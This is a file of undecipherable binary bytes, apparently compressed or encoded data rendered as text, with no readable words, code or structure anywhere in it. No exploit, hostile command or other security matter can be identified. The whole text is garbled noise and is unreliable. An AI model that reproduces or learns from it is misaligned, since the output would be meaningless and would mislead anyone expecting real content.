�zie/�c߁֦K1wSbu��go��?.x�����z�Q{�g����M�W�JA>��H�"ijÁ\���ح�̹�vWqi��.�J�ͷ��|�^>̴�-d�C�U�P��
9k�\_fq������]JfͤR�7_\�sI��u ��E�|���
�)�8�֋L�$��Ǽ���<{�#���| 8G����-��Cz�L:�Z���f����3���9�E��h/o���7g7O���S:ML뚸h�����_~峟�o�����w�+R��J��H1���?�������m�|�h��2g�H��	�Sj�8O�����B!�d��`ӯ�w��2-wo��
�q���G���$��=���4��g������5n��#@��jl���$���[v�/ϔ���M���E������[Ln��{LF\E�\&�@�K�ц�.����bz=H��)�ꔼ��;�sG���J��X�};|J�I��zN9hOI��3c�x��������}N�qpt���KT{� L]ŷ~��7�j�|�9tZ�f�󸘩�prt�N&�TTγ8<`^j򲑓��>�k%��G����7�����z�q2VB��
�q6=�Њ��/K)1� �����4�w���i���5;�>�`���~�GvWL�����r�I�l��x�x����_�Օ��7�?��Ox��o�GS~����?�2�+*/hN�)��IhP�:]�h�SЮ��e���,��K�wq�������򃃖�Oop�*|Sӣc��f��1q)�E$���Y>eכYf�� �1�J�Pfv���R�-+�_ ���4sO����/��!�6o�2H+:��3��wٓJ��u��/���C�3_b��q\VjL5�4�0yTk����3qEh�pu��4������x�U�:f|���8�O<��}����!}��=_�RX��A]V*_�-�������%�����ٔ��4���j,�e���6���:��� ��[�>2�L���m\��������ī��_3MU#��.���^b�:jj|�u��$��VMGO�=uS�4���E{�㌄���2�#�@^&.m��'����q�n��HЎ�v��&��WGUT��k1U[��ø��q�ل0+�fC|x��#V[�����?���:�������|Νg 3���p&%�%Ғ,��rlǑ�e'+�N�;�V��tb��!��I�C�ղd��Q�8 @��p��ŝ�=�����������@�d{c��u�ڵ��>��>W=��
�$JTj�� a�o�)��r����0
�[�:S�KK���FG�Ѫ����h�e���،����t�f8�X�N����%CUp��Xe�bP���:lUcL���Ӣ�V���ћ�����G���]����`���Kb����Tx��.�D�U�Vt �D�ђ�mla�&�h��޾��(<����b�5�)�O�/d:O�A�"1���.-���#��x����,�t��4�\k�#�!@�,6����P�%�*r�1"D颀\UD�j�n�p��}\�`G���N�t.�lo֡2�Z��o)n�]�������گ>������?��?��c�?��ݖn��
A�M	 �B�c@��H�Ƣ��:ŌrL��̨m��KSܴ8ũ��ŵ�W��،�w0ʤR��ɬJ[�Քu	>`�q�TK�N�]�
�&����$#������hV"6&t��mC�72�x#�%��&��^<����		��o��j����]�Z�j�f���E�q'�W!����˧8�z���#B-(e�&��M�	��#� ��C#����l>��5��d�#�*���Ȼ� .N�}���L�A��
�=��"I�������|'�/]�7>�oX���\ߢ0�,�q��5�����~���UW�{x��<D��v(m詼Y|">&�w�ND�L�Aˬ]�L�Fi�(����bӍ�*G+�4B(�lgO��?B0i2Hp�F,�4��4��=��s�Cg�B���Bk�t2����ь�9lG�m� �ɚ.;~���6Y0ͼ݁m�٬�UJr;��7�O�����f��l�ˌ��t�UZT�%��E�w.;�0��AHpD�V�,��+q`����T��*�N�X͖����.=�
�[�ť�W���Ê���*T�ٽ�^�����+���뜺r����r��wP�L���:{���t��HS�l=e��Q7��i�7�(X�DV;���-J�	�	Y�J��Nl�M܁����:��5�?0h��fl��hY?&���J艄TZ�����)��(�g��5�!�el����r���K_|������_�4���0��?�1~�W��ӯ�?������c�)>�C�q�:�!��~H�5�B���@f2��5V2De��26��)f�yvS��w]���Ūf��X��LNP�ڇ&�Uĉߋ"SI`*:Iյv~5>*s.Y]��m� u��[1ڻ%y��_hX/; ڳ{+�y�_��~��ˌ�
1h6��fS�V�j(O�!1������*��#��!eYʚ$\CZ ����ܼɶ'�)44Yakl E�t�F<��o`ή�q����B�͘��Z�����
C���5r��k�Ƙ�)Bh�}��ؽk���p�����#V��lmr���K���eQ����,ck� � /(Q.�EI��VS�%��0�7x�׿��8b�m-�X��8�����C�4}��մ�XQd!�&�������y��R)�]�=���0X]����R)��{֤2�n���-Q	�f����D��7$GՈ)��D�L��$3��_�I����<����3����YŴi5���F-��%0�`:f�0r�Z�Q`-�.:�
)�m>2
�c������blz����}�WF�ѝ����{v���`������1��&���&�����ˁ�0�5��y,�ϡ�g�ӥ_t�r����p���e2��n��z�(+����� **��T� ��{%��1r�d
���-9�8�o��U��e���b��X�usmu�@�HFL@#��u�=R����XW��3�l ]��j�Ӭ�I�=�
ME&MDTN c�:dY�L���K�;��٣/��
+0:�t�`-�����,���p�Q���},�ћ�\�-���`���y�9����/�X��.��N��u�9uY፠��3�ʘ�Y�`:B4	�
j�j����sH;n���p���PGJ�Q�]��RKŠ�Ĺ����{�ŬVtU�,
V�@�ɀ�<�!&�wE���P����@��9�J1ۮ�����>$h�K��� v �� Zi��TU���[�s��s��`�:K��&sM��AT�ul�v���<c�Ex�
����j��.�+��4�?�n��{وmJ�~��,�6˶{���f����qh�>�|�	�FCL��*G�Y�Քu��7�ā���g:E�W��w������-� �ɬM�Z$����������S'�F�Y��;�e���5�� ~q�:D�(�:= 17)�i�_-)��M-��F\ ���M١��{'^xӰ�Ę$&"����?��OT$� :l/�j�Ҝ���j����FB��6�O?�P������o3�FU�� ���4�J���(����bN'�})ui4
�*\%��%6D������O���!f�����[Y�Os��i�[��g���2*K�kkN�������
�{Fu���
g�x��I5S�m�|�<����<���N�y��2.�66ظt���*2�G�(��BSII���ҍ8X�&����a�Ss�(9�mq2�d�S1Υ)���Λ�-[5&a�1������	�wf�j�����,{m����h�"�L��<DZLsG���+4�L\Z����g]�8����.{«̚!�J�/z�%��rC��W�?����k�3�~�1�[LQ��<y��}�a���g��<d�[Cx����onr�5rc��/255GޱԾ���"��vs"�ʇ����nd!��/���^(��+8�4���>F�hW�PJ��16��,��j�q�V&�Q^#"�,��v�$ρ&Y��|ٞOojف���%�|M�j�$��R���~�1��MԞu��>�'�ʑ��^6K��-� *�v�#��mk0i�K:i�Ϊd���(�� b�a�ͳt�ulY���"�v\��w�?�-WJa�%�@p#p�u7��O����5`;�h�`5_��/rӱc��3\������pe�_JS�PYE��FsZ[�e�;�p�wb�˘V A���p�m����t�M�*b�R���F\�5�QA%-�ZAD7��ʈ���}�q|�qNm���.�����C�)���4+��	Y�h؆���Tf�m������}c5�R��o#s5���m��>Eo���6��
���S��b��1c�bN.��[`+�F�6�ZR����hb"�%�'=a�*�j��/���:2(+�a�|o��҄ш�~4��V��RtF´6PGV�?AmI�|���,g6F��:Y���.J�h��6���""ɤʗ%����f��	`bܾ�*a�yd��\8Nw+��C�f%k��e�h��ٖi��v�����%4����>S�e�l����>DF"�5%�v=n��S	Ũ���1��M$�Uz��v�x��z��b����(�Ɩ�1P���������e��ষg0�x��-��_�M���s����j�P�Z)��z#��7���V�ԏ����.�{��ST�z�PJ�����ϧ&�d�faRb�	5�[X?`�?ǂ�憽Ӝ��yn#��ֈ�jǥ��B�9��RO��$^����ȐFJ�ƣ�7kGQx��:VvP��*�	Dhʳ�Q�|�c�?z�3� mQZ�`�a,#�����gx������}�M��y"g�d	M Ԏ8]$�P5d!�`|�a���O�u������:�t�ُ�&��(!&%4��A!�0qF�Z#1&v��hE���~�C��r��߯�ZJ��!���ܣO�z�����������B�B�y+:�C�P(C7��yE�:��O����\)ĭUt��'�a?�{�F�[���E(]���m��M)�v���):]j'���rC�L�\�=����u��{�e�/����~�*Xih��fQ��&��N�&�n�V GI��sH��:վJڌq[En'ׯ�,3�P+X�`��Jf�ڬ����(Ω�9?���ǔS��6���<�a�G�<���-
���:T%�Y���T���*���c���}�6י��Aǈ��x���n�+:DW�Y��	��SY�M&F�����E���0V�6��ƻ`B�Huf hOi����R^q&s.s���,��"Ę��v�M�wޟ��]��[������I �v�>v�.�qmm:�Z4�F�MJ|�(%�8Q�T��X��j�y��-���[t��:ˡ
�6��B4{x��U���s��,oy�����+�.WD/�0`tsVJ��q�U�������������~�ǎs��A�]YG�1*��4B��K��D�D�rSS�Rw��`Z:��i,�s��E�4��-^��T��r6}�C�,�*�D`�!��	��شV���Q�j��
h$�Q��O�?�������8�o�@���A05Q<Qi������YL��5D��FaQ�����N ���'>��[%yPX�)pKS��}��R	Q�t�H�m�D0�N\�D��SP��
�rˮ��8w�,��.D StD��rl<s���
;3�ݽ�i���c\�T�ڤ��,
=e���ZI��e���8/|�+��+�M�rL��e�3��y���v6c)L�)۳(����Wq�HDiK#=ӆL¸�;?�C�>�.�ɏ��2g�;��[�E$G���l�Y�Մ|���l�܍��wl��	P���Ƀ��,�I͸��-A�����FFPP[��14|��4�����1��DJ%Ōdѐ��#��D����*'W)=�A���&+=]�1UE7����t�P�@E�iƣz���+F��c1}����#t4%���F����"u�.�a�{6�H5�X�jVL�zOX�Vz��=ǥ��������ǳ����<���Tg̕�flJ%�dA�燚ЂQF7ĵ��0�VIq1���u���z��I�1�Q���ع�[i���RԬ���Fd*(C$#��"��e�oAX�+X�c���$H0�j���~����䑗k�����������nx�$џO��a���\sȲvi��F F����
�\���4|��k�9�AQ,���a�B��̄ ��Sʤj�������"��t̘,�un�.�mq���qs�h0D�t[�ě����1(�4t�i[T
sL�ɢ�FsU@�إ� wq�'��yGhj��pw��]o|�q�tbZ%�-x��d�g/=�s�a�E(Sv�j�i�NZR�%�'+��4 h�(�0cG��GEC��@�`��p�
.*�5D���Q
�=ʘ�F�CgFi�M)6���X�����ş�����O���L ��(Y>�*��_z�ed��n��n��Ž���>�Gl�����_����s���O�gN,Y�H5Ƙ�li����x`��������y���:
�n����:%��\���k2|Y�4�nF�/+f�)*	��{������%�ڢ��X��^&d�%q�A��S?�VI.e�ӆ���x�;��њ�9�~�������F�>jzu&\
�vd=�=�b�)6��%� ��;5�)����~�݌(�`"� �|�`X��=C0��x�L+�1��)����j^1�(��*g9nAf����1��xL���[�1�����+�YFR(���1�T
�<m�*8�ld�	#����ې�b��_JR���C���n���lb�|�:p��/�믊�q'E�T���?�!�`6�!�lB�mP�(I{�+���D��lm�m�>zr�ƄP�3�C$��`3�X���e�w��T|�k/�d`">>�������Op��4����������S���+<���4�TJ�Dz����S����1�_{��~��K�q�!f�Cr�ɢ8;����==�6u�ʓ'�"��zDW�����-{���8��yac��6����AS��$7V�WQ$^KP��B�x[B#���i)Q��bz����}�@]Ĉ�Ba���J�l�:�y�An;ty���Sl�7�V�L���k���Ѡ���ek
}��uy9���й�9�{w3���tH�����!��CB�Ȳf�i��v�7�)^�@�e\w�0��=��g?���`-[���5fl6G,������3;����)�M�Q��`���L�u��R�+�R�mR�����O2�7Ke#E��O0�f<JK�����6�ռ��^��ӏ<��f����|Mar
�)b�MGn�����(�6B�*��!h���7=�����0�j�L��f#M�C���*-���|c��S��3��IH�u�L��HL� #x%�(d�m��=lL���H(�����M�!�1"6R�4+V��x���q�u90�ŏ=��l��a�g
	�Q���h5�D�qԚ�Gc��	]�gR�Pl<��Ҽђ<��G�DJS7�ԩ�"B�_&��l�i�O����`R�u��i!�z���yE#j�|�s�IV	NA�:�� �� !�,�!�*�ق\He>�-F�7moJc��XH�ɉD�N�!$US��1`�G���1��$=KH���4��&�	��Ĩɢ���n�{����b,Ɉt�
V�J��y��<��V���EQ�yG�/�҇��O^�!�,E� E����5�"�ɄbIj�����%��EN|	>��n:�̟��Q�y��c�_F�<偮N(�-4*DB�t3b���������2d�<�l6ˍGg9=���F�g�s1
�E��-�Y_%w�"�R)O�F��FIl����IR��F�mD�v����%�]%q�2�@Z����SV�tdĐ/=����'o���EfS�H�(E.)
����a�/֎z4�;,&��������5ubl_��j�_�ީ�$��T�G9�ׁ�����95���e\.7��[���g8z�mL�
����a����v��P(M?h����qf���r�3*cvz��}�>���؛Q�s��!�KR��Ř$��%:�g��C�d���-�`�C��X_Y����Ä� �������]`Juؔ!��3l��ʸ��Dƪ�L_�T���l㨨��=���A9��,�S.q$j�(M
����,Z���|�>s��t�j�q��%I�I���X�ʬ4�3��0���3V����{��b��(M�4����ug�4t����JR�Mr}�*����l���߼�F�+}�*�.(C���L�.��l[(>�.�dSo�V�XZ��2�o��߷嚶���� FѴ�ϨL��$h���%��������ù��m��=Ⓠ�Vɯ�h�2�w�$�1k�4�w�uM/�w# h���쪚k�B)������j�Nq��3���?�y�{s]��u�^�dnA�����������ĺ�$!��g~�#�|�<������O=�8_��o����sʱ_�9�S!-�ט&��^�(,�
�?�
w���h���{�C"e}����!�8����c��T_�1ʥ�^*fÀ.c�������X�� ]��w#.[ù�5��4S���&de�+E4!�IQa�P��z	�������������F��h����9�ըL��u�^��������DPj��&�	
e �S[�D�ը x���S�n�J�)E��X$�>�puL}��9��07���[����D��s�Wdy䅍K�f晏c
��2!��5�*KL���WnsȮ�����M��p���I�wg9x�=�a�:�V��j,Y��D�q�!�щ�l}Ln,��.�{ԉK�jȞ�YJq�����W
�-��4����A=�S�>�#�n ��&3T^Ю��q��(��@k������g*Dl�|��
J��Ą50�(D��B^ YA����P�F/�n�Hz^��ʤ�M7�%�4�d�MgjV�SaH'�VX��l�Fy���=�7��;%�&N��Y��W�W!m�me���jY�iSZ1���o}�C��n$����&T#~h B*���GG�n��
�2w^/H����I0�����b�7����ֈa��t��Wy����Ԙ�G�D�>bE��%�@�:�'�D\��M��H��7;�"�z$z���&��	����x��x�;C���;oV��O���N��Q6"�u�7��*/$Jߐ���|�S|��71;���a�	��_��g������'9��Kh��>n�1������4NA�9,#�,?�zq���x����O�(7�qu��!�O�����CdL�i��̃K��e�j��E��L��P��q�����t�,{a,
G�Om�NG���GE���H ��O�rt��}JZئv�<����V�ko:��љ%@"څ�zz��W7_�[�|�C<���x�5o��(��R�W�Etʤ����o����wE������?eFSL)�T���Q}�齔�\����f9;p�Nӏ�E������:$�mMR�$�2�qG�69��{8���ͳn�����P���,ϱ.�$ 1��p�sO�șo=
cn����{��a@ٜ�"��:ה��i���N� c�{6No�䍏xR'�q�Lr� شMcCEJ��b�F�M��N1��t\H��Չl�`�0�Xi�l�\��ԑ�%ID�E����ƮA�𚍪�_դ�YCܴ�,ŋ�N�o4� U��w=Ar�����&�x�N���	�L��D�,-�Rd��MԍZ�N���l$A��M�~ ��6ѨE�L�Ih�����%��DjL����Q��Gń6iI3��Oo[�����M���sb}�{3*�XeY�.�D㪚�����0ݙ&3y���!�@9.�GT�bT��b�R
��3jq)�����*6׮��Ͷa�2Tb�%UǼ��qv�����|M=�~�⻏'_8���.��y�#�+槧y�|�a9 >��4K.��},-(b��U1�x�ۯ���"�K�<=�9Lc|��i.�1W�M�(���IsO����2����g�8N�����|���O���23����-4*V�N(���$�AT�\��N=�h1Ooz������5�/W|��Y�($�"^�%.����D=Ir�u�������Y��� �M -�.4���5�\Yd�^�Sq��wq|��t����P�`4%q��\S���B@i�hG{�2l��q�y�M����4���ϕ���*�(=���.���]f�*(�y�00˗�3s��L��=v�*�
B.��hD��������@�k��;o������n��,��[�:=:�@n呱�N�v ��Gi�U�*�/]­��]���K_G�s�ҳ���[C�
���������J�If4�RI+?��꒾��7�v(1��#hDk������z�1�*����
��Y�����P��㉭n���9��)Z<���X3].9�|x�r����S��N*$���5TF5Z�Fv&��J F��1(��T���vٴ6Yz;'W�O$�UF"����j4 �o�x�����������2��zM�%SNzʛ�t
 �M�WAͤ�jPx-�2��:V�קn�m9_�qmL9k���r2*&��bq7���Y�^{����$�m���Ҭ"�)D�xV7�X�Xeus���u �#y�u��c7Df"����t�uT��?� ��Z�X��[�w,y�]�q�?���?�|�����o��/.��������������H��QHҔ����w\��"���!2ϯ�ڣ�;7`k�8"�f�?��?��/�����\\Aț�#I�����zR[T2�z8})�k�����n�E�?q�{�q���2�Α��l�%(ۮ�*�U�6���F��G�a&���%~��eoq�vqb1!e�4��8�D�V�>�$&q6��v�:]�NLڢ\��M6=ySs�� �1�	����29"ODY�%w��>�U��o/��yiPN��̿��F'�Nl*����0�14�u�PM�9��ة���W��z�H�^�cV+�<��Z�K��7v95�d�Kn}��y�M�sT�3�Q�u�"�/��H=%d���]�?|��cX���K=���r���7�,L/]hTSol�#� �zEG,1Fj_1ӟ���>J��.>�4g��+�0�5�_=C���p�c�r��A6c]SLe cb�k�O�t� �>��w�%�����q�}�U�i��e����]��|��CI����V���Aj����K�pt��<cw�3��X�+κ���Ɋ�]���6L�:Fh�����N��S��4팩WދK�	�'J����$@Ӕ\��%OE@�1�ܒdRl6v�hR�ah�%�b|L���ͷ���a�N�f��?;T�Q*&�i�vpTzMlH}�O�I��x+`��ǈa��~�>�b���E� W~iPV!��ؚ�dyc�K�X�\as��t@,&Ŗ?�C�ڪi�,���JӉ"I��ѣ�ش�h�b�� �*w�6����w����˿�'.x��?<�]�]��%�G2���sh/�^���0��/�p�w7�,^ܤ\���x�;���{n���z��GGԵ���ך�5��W�m�P��s6W*.|;������W���y��gٿ�O7/Q�����jҪ���*�Nw0+�,IM>��M���9F刁�AT��
Hw�m#�,�-�o��bH&_�#w,ۼ������70�4 4O�Q	ZT��D�A.Tqȣ'�7q�5�:���Nb�jtb�U��������4���&�����!2^��܉W�]��m_������4��/U$pk�~�9zy�l��������փ��_���3�#O6r�3���􎡊�NF?+���(3Ņ�27�<CB�os�>Rn����i��ȕe�}i��G���G�ax�
J+n������Fܮi6L��O���﹃S_�6�~�~ft�����G���-�p���`��kLY$DB�@BBT�G�w��VG�b]�GaϴviþB������-W�H��tRS��,NR�s�%x�Gj3J��Z��0:gZ����T�k|��!/G�U3l�7��F�6˪Qh�x���J9Q�V�0�bJ�k�R�P�l��Ͷ�j�d�kڹ�P�&� *y����$
�4���Z��T�e��%
6
yL�
�Մ�&�@� KӒ��eR��M�i��v>��l��Y�[^A+�D�HyU�O"nf*cvq7Gv���~:t����
�d��K�QZ�"�JC�MN�5S�i��O�kiW6.si�"�k�lV������������@-����P"ɇAg��chjf�ȱK���ڊ�=3�f�?����������%>�{�oc�0����J�u��鱰Ч�)�_C�1Q��+�?����Rt-�*�O?���a��e����;ȉ�W�x�M:I�M�B�:�Me�@��L+�����<>�ɍ7l�����w��.a�n�a��%	��/HH��(�N�h7�(Or]1�O]3��"/xˆ�p��Aa����D�}��SR�/$+��?�����M PQ�s�Q��s��\E$x$��x��e�������� �9ZB�S�]�JZ5-H�uY<|���.b#L�p����/��m��Q��o�Nug��c{2��Q
�P+F�/1�AG����g�?�~�Ө�9֭�:ĮF(��p"T&:F1��Is@3�!A�*b�f��Co�K�!��^-�3�9���y��V6�SL�w��?�M�y�/���\�j��{�B�f�,,a�k���cO����~�۸���A�+2��Iw�6�����N�ھV��ۓO5�n-L�B��+/�w�9�4yz��iLsRt[����,����)2M`F*���(F�'���h"�3�:(P�����Uʌm�U�і��ȴ͙�h�M�rc#M��mJT��jk2t�*�w섹�'7�M��J����tID&�q -F:�F�0��۝+��L�[��/*m�ִ�d��c#��DIP���Ǆ�ߞ{�,�Iv8Ռ4*W-<jR�L���w*[~��Fٰ�F�G�F��j�3 �J�3m�����|���b}��B
;
��	W�
l:O5�t�����g�?υ��^9�j��SH�T�&j{�z4] �����_�[^F[�I�5Q�4�(Bp�(�X0o���w3޺H�D�	#G�Y����4�/��C�������&���}i@f�$\�Y��1�=�>y���D�Y$�TU�V�G>z�}�fv-�j��7��<:���C��A��a�"���1u5$U	����O?�����&�����Z\b:_#W�(]bT۽E��,K�qE��%���\�-0xuL�=��U�b�F�7�<��d��r������p�) Ej!]�BYb�7؀�a�f�����;�>�}G�c�ϓך\r"��Ƀjj����s��t/?�4�:�U�a��l>�4Û�eꝷ�U�uf��m�ڹ�h ���Ȍ�c8��Y���Wdv�1CGf,��Թb��~�v1��,YLjm��T�/,(���,�VBY�t�Aב���f=��)��nH�.xr�,d��fz��O�������?�i��{r���Μ���o����/�Q�b��e�
Kw]Ϯ�x�+x��GQnz�]��.g��J��G�9UpB�_#kBo��i�%�!݀�A�N*a�@�L2Ո�"]�v;�RK �5�w���W�E���3�S蚎vd1�abbĶ�&�c������T@S���Ƴ,Qf��&�aZ~��ԁYǠ�߹����L�Q�=�����)L�@�FA-��Zҵh��6n�Nrp�ܘ���08	AH%h���&���M@ڀb��N�V�-)
���p�U��D]o�nG�ܒ����N{<�@&0��aC:��s�*�T�6�4Vr
��7<ǎ�Ⱦ�L�SX1(�2Z�"�@�,�I	��"Z�� iP�4���w���S��r���X�ƧN�Y�h]OQI�Zl�Js^/hh��L��kB��\�n(�d1��KK
Y�<��r���<��D�r/>t���;���Q2R0�OPV8|Xqx�}{�ط���ڏw�Сrb��㡁�_>�ƨ��uF͉�jd�V�]対����������^�׃��Ozڥ��P����O.d7�14s���^>#�Ͽ<�����|�^���n�n�^�����B�ùyFup�
��\;fG��}� Ϝ��,�2R:�дN��Wݹ�����ҋJp?*}cd\��}��:%�a2}��aw��H���o`�I�ڱд�rAǘH*I?zjV�
�~�[�v�V��i��Ш�E�M��b�R
߱,�t�Ǐ`^�Lue�]�\X���}�[�$�5���X��S��!�czz��#>z*��*���]M�#�2�q�'|�#� 'R��葹)�v#q���Hl�gtR�Hz��qɂ�Q�J|f�6Y3��P��w{\qc��̚��2tjOU�ѝ.~0�_���`�����4�v�+/�������E�N�CPnn�[�GWF�F�/0�3��9�s� �<�O	�f�W�/P�����fmARK�H�iAn۹P1݌��>D'A�-A�zy5
�Z7��(D"*L�d��%0�g�*�t�N��kaz�A_�$�S��]�w��Zچ���k�}���4(K��F����?�1#Gsؘ�2�����I>���pR"�F���m�.M�Κ�Տ�ju*�)\��@���x�7��Apc{6j[�Hv��u�nў��{^�I��Q���SN�E	ڃ�׼2��\u@e���H����k�c���o� �z��!���T�Y�N��7����f!`0b�f�5,�-��Ӝ�r��S�1��M�2����h�Z%��O~.�	�����j�L�F��E�Џɧ��L�c�z�V^�U�|>��<&(��R/2=}��[>%�$�lߌ kk�W���n����.6*E=r�*	�8~�����)t� ���cG��F��--�,�0�5ٱ���oG@��٤z���.D#�3�����/�|��y����o?F�M:��g8*�2(��qM�v�ۏ,p��e��C������-����k;���{��rl� ƴ'y����k�����E��M ۑo"q��1V�I�(:�����y��GX�u�E�#6�P���R�w�2��ssO�d�͐LQK�l���x��_��~�>*k�����t
T���������h`kc�E�CV�_��ɯ?�,~\�wf@;:V����a|��0I��
���1��0>m!��@�[��c������3���_z�*O}�
3�=6�,�n�0Z��Qd=�'��o�̫/1��{���c�sd/[]�ǩs��)g�I-M)�z}�V�+�Y8y�4�@nB
/��/�]��H�q"�b"�ֈQx1x߇��+�$�E^��1Py��5��J���5KVs�[�/�h3x:q@>�!��0������'�zz"��(�@9%��4>���ԨY,}�;����2�,tY/�\Z]��d�H�^�ћ����W�ל�z�9��o������<���W�E�!+���ſ�1~�9���Ӻ��t�QHL���	��i�>�|w����!)+��7�ag0������HGM'�B�^{��3/sy�
Fkʪ��Or�!l�)�F���]ݲ���v0�^�1��w�r?�����(!hGT�@���)��j3K,�0��kfy��癹w�N�(�1�Ϯ1EV7��2��G��D*�d:������>�/���ស��w����z�{N������?�o��)��7���c0\���w^ =�4�1(�s��%�=D�m��I�,�U��ZF��R{��#ܪ㷿_��:w߶�'?��=w�b׌f�7��\$R�5��6+�^熽��==�BX�@)��{TM�e�}�x�j �@1���wɭ�����l�y �����y� � �Hy����v�5ܸ�&��y���i�rR���0[��X��#�O/��-q0�������ٯQ���3g�*��r�q(kO����q53E����6&[��o���zc�t��W5�n�Ϯێ��̲%��d�Ң�1E�V�,���"���B�:x��Jaˊ�q����;�~��������'9r�u(#]��7���������~�O�p� ��+<��w.����;3&߿������[�g�I.�bY�`�g/�Mp&��$��)\L=�^ָ�MX��tM�"U�ˎ`�E5��Q�2
k�k�H!�^(�����,0/�E-�I�=�w�P'�4+&Y�$������M@%�[�6m� ����ʑ|?ۖ�Ѧ`���u5Ǭ�JWqN�lFi,}�NEZ�mnB[C���2��wgL��{y8E�vѵA�ȵ�gvzFY&��;�Is�`(������C�|w��ߴ��+g8y�e�׌�����Ծ�EG��h�q�n7��#���Ed���7M[j4���J�j��'�gӢV�y�l��k"��q�Cs�1]����<����4>Z��fc�x����za�w�{��"��ŀ6��ɀ�f�����[��o�_����}�]���?�5�}��,-�q������B�y{y6�wy�Wo����fx�v�\��J-�ʇ��(���eX�h�-��@�'#r5M��Q����È����<��
�����+~��ײ�Eg����v.zT,�rk\;xySs1(�O-�Vi�l�~�h�M�F��{�8]�h;P޸����a%��"E�Ji��p�C��_&%���v�sl�!��y�x���ԗuS�`iz��z�lX�`�(ȣa��2>��œ�9~��N��.���/4.:l�����<�˿��W�W�,f=t�Ȣb<eY�v�[��'ؘ��H��	G5�)�QV3)����̰�+�l�Q�F,H��#����������f8t�ۘ޷Ġs��Z��A�������0ja�����K��GY��(�����9n�����g��tZ���g4_{�A���"!�P�b�E�Ƥ�Lk��"V"�$[��@�@[��hR�!F���
*s�8�������57�{榹g~�#��+�WR�
�T�3�e��Y�[7ǝ%���|l���th;�S|��R�:Z�P)�\
�Pt:.���c��A�Q�ۜJ�H�����= hk ���AH^��5Y�5
<ddP�����x�&r2t4���_�N��E ��PY�X{*����^܃
*q�B�;�6:�5RӺ�w|��&�qRNi
�*&���I�|-Y�8b�Š 
��~�������B[�|�f�����2��]�ȯ����\����s�ٵ�u�*������c��-7z�fm�cB��䄨�X|���R��x�>n}�n��LEfӅ+lo�Ѹ���J����=N���Dz��vy�-�4�s����7导���W�^��/�c0��"��0B�G�`�@���o�)����~.���7~���ϯ���ɮ��d�"�B�mbU"E���C!C1ʣ�k�DW�v���J��$�?�kj�'O�[Z�!Ǜ
 v�귙��w���l�i����x��#�X�]ºd��J���tШ=����<�����I������9�5&F�77y��'��vM��Pxa>+�Q��J�d�69��o��翉9�Jw��L�Q����=}����_���,��d�K��H�j-�w,d=�+!^�@*�����"Z�|�G�:`���=�7��{�����ٳg�<�{OV�?�4�n���]������
����r��Ǚ޵�]?�q�邘[��ck�Y��4V	*:Ʀ���'�ƕ����U2K��N�Z7�+I��D��E���V���*8t�P�$�L�!�l��L��f�u�ϵ�bo������E�ɕ`�N�� Q^�kF �A��H�ɂ�Q�? %�,�$~ 
l#��G�;���p���T�(��MO���⾽��{ ���oi����=|χl��J��=�v�ۘ�f����"�C�΅�> P�;�{3(���H�W�ٻk7�(QT�V���k$F�<oЪ�紭l��e��a��
 �Z6�AG;��Gi��ر�/y�����e�dD�#y_�Z0Z�-Oɴ�����ȇX�F�X���|�#7�w��Ye���%���b<<��Y��F��N���=t�w1�Ls��w������9r� �Lʅ'�E�{jȌ�w����_�	����Q�k?�s}��?�'^YI�-�����׹��G�ϰ�YQE���ᖂ���:�y��|�஻r��)����WOn�w-07=&"hm���9���b)�J��M�ώ9�T;T�Q�~&>8*��O���x�%��@�j]LZ��"&A<�~'9J\_���|�}��GO�(ɩl�O����g#��.����'�O}~��'O`F�H�t,3�>��u����/�����ܡ����cP�k��'_a����5ӥ�7���}|�ȣa\h��*���>@~�A.IE49Vk�h)�a�=�c�Q1+9��_���~��/��Ş[o�����Gv����2P��MWr��E�׿�XCY��=���.��mpa����s_�&���]�+�����r�g~��\_d��c�&6v�18B��]�@�<~�Y�n]$-!�,�"���1�fa�	:��	�A�8-x��X���y�:rp�`V�b��V�^t�P�CP]���*V"�`�bS� ����sn�AJ �53eT�r��-�+DAՉ%�Ui{���TB:(2)�!��T��ڈMQɾt�P�	_)u�m��{���1�2��� v48�&�9��4���VR�k�k$��:�\�^����Zk����y��K��e��.N�9��`��Nс��&��,����9A<�$4C�яj��*�ҍS�-NP"(�a�h�>��:S�KgZA�&��i��4���t�P0v�a|����˝����}l�>�o5���H�2��j���>�s�ϲ�`��Q ��u�rY���p���&cs/�u@1)�t�ī�������<���N� u��|�q.]�`"�����G'���&�|��������_y����~����|���S����h����3n��'��� 7W���w5�)1�*zL� &�M������D����!�s�Р�;a��x�VX;]'E�|E�D��G�1v%Fk�v�c/=�]�����D9��Dѩ�JZ2����~�R.����?�c�K�=w��5fZC=0�w�e �J�FM�<���^���LR2',TB'*
��n�2$�S��X�F�>��u[���,��PzO�R���=�!9�/������E�ƞ�.=��L���8e/��յ��V_<ͫϝ��K��ʹW��8}�$���p�?B~�~O�dxn�[��f�~�)�T��G�i�����������e��a*h�c&�D�Q&:��V�G,i�F��69u�j�X�`��݌ý{rKߕ�$��
[{��h<�$���AtJ�D�C���z������	h{��:�E�A��-�Q��3)ϥw�PD|�t;�X��O�qrm�@"���k�	)`Q�`U���&�Øl�����N�^E��b�û���\1�꺢כ"4���TJߢE�rݩ. uU"1I�m�lF]92�88�ř%�/�啳'���d������oT5���^���y�Z�6�|v�J4���A�%��'�|p�8��P�Sd!��f	�
P�u	΁W�<���$�#�-t���{$\D�w�����#7<��%>��{2��ףȥ*r񜛠ǩ�m�M9�����H��W���0���/���~�����J|]�e��|�VVi�R,.L1��u�g��\a�X��^}��W��<�h�C_��{o`�T�/|��v��q�"h�%���#Z*�N�3]ku�2�Z�����[�&���'4v־q���1�2/̖�(r��('�G��0�eL�<���oq�'od)� DBC
DV��hk@PQ�����������畯=D栯���tD�c�NI�,#�njQQ5꒩�
